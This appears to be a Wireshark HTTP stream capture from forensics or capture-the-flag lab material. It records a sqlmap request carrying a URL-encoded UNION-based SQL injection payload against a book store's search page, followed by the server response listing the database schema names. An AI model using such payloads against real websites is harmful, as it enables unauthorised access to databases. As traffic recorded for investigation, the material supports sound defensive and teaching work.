 Wireshark · Follow HTTP Stream (tcp.stream eq 151) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSO
N_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Cschema_name%29%29%2C0x7176706a71%29%20FROM%20INF
ORMATION_SCHEMA.SCHEMATA--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:38 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 188
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["mysql", "information_schema", "performance_schema", "sys", "bookworld_db"]qvpjq<
/p><form action="search.php" method="get">
    <input type="text" name="search" placeholder="Search for books...">
    <input type="submit" value="Search">
</form>
Packet 1525. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (860 bytes) Show data as ASCII Stream 151
Find: Find Next
Filter Out This Stream Print Save as... Back × Close Help